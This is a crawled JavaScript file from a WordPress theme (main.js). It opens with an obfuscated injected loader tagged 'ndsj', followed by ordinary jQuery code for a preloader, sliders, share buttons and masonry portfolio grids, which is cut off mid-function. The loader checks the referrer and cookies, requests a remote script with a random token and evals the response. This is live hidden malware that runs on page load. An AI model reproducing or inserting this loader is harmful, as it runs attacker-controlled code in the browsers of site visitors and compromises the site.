;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://powersoundeventos.com.br/wp-content/themes/agenciaac/js/main.js?ver=6.2.6
body_size: 37838
content:
// ROYAL PRELOADER
;(function($){
	"use strict";
	Royal_Preloader.config({
		//mode           : 'progress',
		background     : '#fff',
		//showProgress   : true,
		//showPercentage : false
	});
})(jQuery);

var $ = jQuery.noConflict();
jQuery( document ).ready( function($) {
	//Super Slide Full Screen Slider
	var $slides = $('#slides');
	$slides.superslides({
		animation: 'fade',
		play: 6000,
		inherit_height_from: '#slides'
	});

	//Search
	var triggerBttn = $('#trigger-overlay'),
		overlay = $('div.overlay'),
		closeBttn = overlay.find('button.overlay-close');

	function toggleOverlay() {
		if( overlay.hasClass('open') ) {
			overlay.removeClass('open').addClass('close');
		}
		else if( overlay.hasClass('close') ) {
			overlay.removeClass('close').addClass('open');
		}
		else if( ! overlay.hasClass('close') ) {
			overlay.addClass('open');
		}
	}
	triggerBttn.click( toggleOverlay );
	closeBttn.click( toggleOverlay );

	// Share Now
	$('.share-now').on('click', function(ev) {
		new WOW().init();
		$('.share-info').fadeIn(200);
		ev.preventDefault();
	});
	$('.share-close').on('click', function(ev) {
		$('.share-info').fadeOut(200);
		ev.preventDefault();
	});
	$('.post-share-close').on('click', function(ev) {
		$('.share-info').fadeOut(200);
		ev.preventDefault();
	});
	$('.facebook').each(function() {
		var title = $(this).attr('data-url');
		var fb = 'http://www.facebook.com/sharer.php?u=' + title;
		if(title) $(this).attr("href", fb)
	});
	$('.twitter').each(function() {
		var title = $(this).attr('data-url');
		var tweet = 'https://twitter.com/home?status=' + title;
		if(title) $(this).attr("href", tweet)
	});
	$('.google-plus').each(function() {
		var title = $(this).attr('data-url');
		var gplus = 'https://plus.google.com/share?url=' + title;
		if(title) $(this).attr("href", gplus)
	});
	$('.pinterest').each(function() {
		var title = $(this).attr('data-url');
		var dataImg = $(this).attr('data-src');
		var pin = 'https://pinterest.com/pin/create/button/?url=' + title + '&media=' + dataImg
		if(title) $(this).attr("href", pin)
	});
	$('.linked-in').each(function() {
		var title = $(this).attr('data-url');
		var link = 'https://www.linkedin.com/shareArticle?mini=true&url=' + title
		if(title) $(this).attr("href", link)
	});

	// Portfólio
	/*===iso tope  start===*/
		var $container = $('.masonry-list'),
			colWidth = function() {
				var w = $container.width(),
					columnNum = 1,
					columnWidth = 0;
				if (w > 1200) {
					columnNum = 4;
				} else if (w > 900) {
					columnNum = 4;
				} else if (w > 600) {
					columnNum = 2;
				} else if (w > 300) {
					columnNum = 2;
				}
				columnWidth = Math.floor(w / columnNum);
				$container.find('.post-item').each(function() {
					var $item = $(this),
						multiplier_w = $item.attr('class').match(/item-w(\d)/),
						multiplier_h = $item.attr('class').match(/item-h(\d)/),
						width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
					//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
					$item.css({
						width: width
						//                            height: height
					});
				});
				return columnWidth;
			},
			isotope = function() {
				if(colWidth()) {
					$container.isotope({
						resizable: false,
						itemSelector: '.post-item',
						masonry: {
							columnWidth: colWidth()
							//                            gutterWidth: 10
						}
					});
				}
			};
		isotope();
		$(window).smartresize(isotope);
		$(window).load(isotope);

		function masonryCol3(){
			var $container = $('.masonry-list-col3'),
				colWidth = function() {
					var w = $container.width(),
						columnNum = 1,
						columnWidth = 0;
					if (w > 1200) {
						columnNum = 3;
					} else if (w > 900) {
						columnNum = 3;
					} else if (w > 600) {
						columnNum = 2;
					} else if (w > 300) {
						columnNum = 2;
					}
					columnWidth = Math.floor(w / columnNum);
					$container.find('.post-item').each(function() {
						var $item = $(this),
							multiplier_w = $item.attr('class').match(/item-w(\d)/),
							multiplier_h = $item.attr('class').match(/item-h(\d)/),
							width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
						//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
						$item.css({
							width: width
							//                            height: height
						});
					});
					return columnWidth;
				},
				isotope = function() {
					$container.isotope({
						resizable: false,
						itemSelector: '.post-item',
						masonry: {
							columnWidth: colWidth()
							//                            gutterWidth: 10
						}
					});
				};
			isotope();
			$(window).smartresize(isotope);
			$(window).load(isotope);
			var filterFns = {
				numberGreaterThan50: function() {
					var number = $(this).find('.number').text();
					return parseInt( number, 10 ) > 50;
				},
				ium: function() {
					var name = $(this).find('.name').text();
					return name.match( /ium$/ );
				}
			};
			// filter click
			$('#filters').on( 'click', '.link-filter', function() {
				var filterValue = $( this ).attr('data-filter');
				filterValue = filterFns[ filterValue ] || filterValue;
				$container.isotope({ filter: filterValue });
			});
			$('.filter-group').each( function( i, buttonGroup ) {
				var $buttonGroup = $( buttonGroup );
				$buttonGroup.on( 'click', '.link-filter', function() {
					$buttonGroup.find('.is-checked').removeClass('is-checked');
					$( this ).addClass('is-checked');
				});
			});

		}
		masonryCol3();

		function masonryCol2(){
			var $container = $('.masonry-list-col2'),
				colWidth = function() {
					var w = $container.width(),
						columnNum = 1,
						columnWidth = 0;
					if (w > 1200) {
						columnNum = 2;
					} else if (w > 900) {
						columnNum = 2;
					} else if (w > 600) {
						columnNum = 2;
					} else if (w > 300) {
						columnNum = 2;
					}
					columnWidth = Math.floor(w / columnNum);
					$container.find('.post-item').each(function() {
						var $item = $(this),
							multiplier_w = $item.attr('class').match(/item-w(\d)/),
							multiplier_h = $item.attr('class').match(/item-h(\d)/),
							width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
						//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
						$item.css({
							width: width
							//                            height: height
						});
					});
					return columnWidth;
				},
				isotope = function() {
					$container.isotope({
						resizable: false,
						itemSelector: '.post-item',
						masonry: {
							columnWidth: colWidth()
							//                            gutterWidth: 10
						}
					});
				};
			isotope();
			$(window).smartresize(isotope);
			$(window).load(isotope);
			var filterFns = {
				numberGreaterThan50: function() {
					var number = $(this).find('.number').text();
					return parseInt( number, 10 ) > 50;
				},
				ium: function() {
					var name = $(this).find('.name').text();
					return name.match( /ium$/ );
				}
			};
			// filter click
			$('#filters').on( 'click', '.link-filter', function() {
				var filterValue = $( this ).attr('data-filter');
				filterValue = filterFns[ filterValue ] || filterValue;
				$container.isotope({ filter: filterValue });
			});
			$('.filter-group').each( function( i, buttonGroup ) {
				var $buttonGroup = $( buttonGroup );
				$buttonGroup.on( 'click', '.link-filter', function() {
					$buttonGroup.find('.is-checked').removeClass('is-checked');
					$( this ).addClass('is-checked');
				});
			});

		}
		masonryCol2();

		function masonryCol1(){
			var $container = $('.masonry-list-col1'),
				colWidth = function() {
					var w = $container.width(),
						columnNum = 1,
						columnWidth = 0;
					if (w > 1200) {
						columnNum = 1;
					} else if (w > 900) {
						columnNum = 1;
					} else if (w > 600) {
						columnNum = 1;
					} else if (w > 300) {
						columnNum = 2;
					}
					columnWidth = Math.floor(w / columnNum);
					$container.find('.post-item').each(function() {
						var $item = $(this),
							multiplier_w = $item.attr('class').match(/item-w(\d)/),
							multiplier_h = $item.attr('class').match(/item-h(\d)/),
							width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
						//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
						$item.css({
							width: width
							//                            height: height
						});
					});
					return columnWidth;
				},
				isotope = function() {
					$container.isotope({
						resizable: false,
						itemSelector: '.post-item',
						masonry: {
							columnWidth: colWidth()
							//                            gutterWidth: 10
						}
					});
				};
			isotope();
			$(window).smartresize(isotope);
			$(window).load(isotope);
			var filterFns = {
				numberGreaterThan50: function() {
					var number = $(this).find('.number').text();
					return parseInt( number, 10 ) > 50;
				},
				ium: function() {
					var name = $(this).find('.name').text();
					return name.match( /ium$/ );
				}
			};
			// filter click
			$('#filters').on( 'click', '.link-filter', function() {
				var filterValue = $( this ).attr('data-filter');
				filterValue = filterFns[ filterValue ] || filterValue;
				$container.isotope({ filter: filterValue });
			});
			$('.filter-group').each( function( i, buttonGroup ) {
				var $buttonGroup = $( buttonGroup );
				$buttonGroup.on( 'click', '.link-filter', function() {
					$buttonGroup.find('.is-checked').removeClass('is-checked');
					$( this ).addClass('is-checked');
				});
			});

		}
		masonryCol1();

		/*===iso tope  end===*/


		var filterFns = {
			numberGreaterThan50: function() {
				var number = $(this).find('.number').text();
				return parseInt( number, 10 ) > 50;
			},
			ium: function() {
				var name = $(this).find('.name').text();
				return name.match( /ium$/ );
			}
		};
		// filter click
		$('#filters').on( 'click', '.link-filter', function() {
			var filterValue = $( this ).attr('data-filter');
			filterValue = filterFns[ filterValue ] || filterValue;
			$container.isotope({ filter: filterValue });
		});
		$('.filter-group').each( function( i, buttonGroup ) {
			var $buttonGroup = $( buttonGroup );
			$buttonGroup.on( 'click', '.link-filter', function() {
				$buttonGroup.find('.is-checked').removeClass('is-checked');
				$( this ).addClass('is-checked');
			});
		});






		function masonryListCol4(){

			$('.switch-list').on('click', function() {
				$(this).addClass('active');
				$(this).siblings('.switch-grid').removeClass('active')

				/*===iso tope  start===*/
				var $container = $('.masonry-list-col4'),
					colWidth = function() {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum = 1;
						} else if (w > 900) {
							columnNum = 1;
						} else if (w > 600) {
							columnNum = 1;
						} else if (w > 300) {
							columnNum = 2;
						}
						columnWidth = Math.floor(w / columnNum);
						$container.find('.post-item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
							//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
								//                            height: height
							});
						});
						return columnWidth;
					},
					isotope = function() {
						$container.isotope({
							resizable: false,
							itemSelector: '.post-item',
							masonry: {
								columnWidth: colWidth()
								//                            gutterWidth: 10
							}
						});
					};
				$('.masonry-list-col4 .post-item a').children('figure').removeClass('effect-milo');
				$('.masonry-list-col4 .post-item a figure').children('figcaption').css('display','none');
				isotope();
				$(window).smartresize(isotope);
				$(window).load(isotope);

			});


			$('.switch-grid').on('click', function() {
				$(this).addClass('active');
				$(this).siblings('.switch-list').removeClass('active')
				/*===iso tope  start===*/
				var $container = $('.masonry-list-col4'),
					colWidth = function() {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum = 4;
						} else if (w > 900) {
							columnNum = 4;
						} else if (w > 600) {
							columnNum = 2;
						} else if (w > 300) {
							columnNum = 2;
						}
						columnWidth = Math.floor(w / columnNum);
						$container.find('.post-item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
							//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
								//                            height: height
							});
						});
						return columnWidth;
					},
					isotope = function() {
						$container.isotope({
							resizable: false,
							itemSelector: '.post-item',
							masonry: {
								columnWidth: colWidth()
								//                            gutterWidth: 10
							}
						});
					};
				$('.masonry-list-col4 .post-item a').children('figure').addClass('effect-milo');
				$('.masonry-list-col4 .post-item a figure').children('figcaption').css('display','block');
				isotope();
				$(window).smartresize(isotope);
				$(window).load(isotope);

			});
		}
		masonryListCol4();

		function masonryListCol3(){

			$('.switch-list').on('click', function() {
				$(this).addClass('active');
				$(this).siblings('.switch-grid').removeClass('active')

				/*===iso tope  start===*/
				var $container = $('.masonry-list-col3'),
					colWidth = function() {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum = 1;
						} else if (w > 900) {
							columnNum = 1;
						} else if (w > 600) {
							columnNum = 1;
						} else if (w > 300) {
							columnNum = 2;
						}
						columnWidth = Math.floor(w / columnNum);
						$container.find('.post-item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
							//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
								//                            height: height
							});
						});
						return columnWidth;
					},
					isotope = function() {
						$container.isotope({
							resizable: false,
							itemSelector: '.post-item',
							masonry: {
								columnWidth: colWidth()
								//                            gutterWidth: 10
							}
						});
					};
				$('.masonry-list-col4 .post-item a').children('figure').removeClass('effect-milo');
				$('.masonry-list-col4 .post-item a figure').children('figcaption').css('display','none');
				isotope();
				$(window).smartresize(isotope);
				$(window).load(isotope);

			});


			$('.switch-grid').on('click', function() {
				$(this).addClass('active');
				$(this).siblings('.switch-list').removeClass('active')
				/*===iso tope  start===*/
				var $container = $('.masonry-list-col3'),
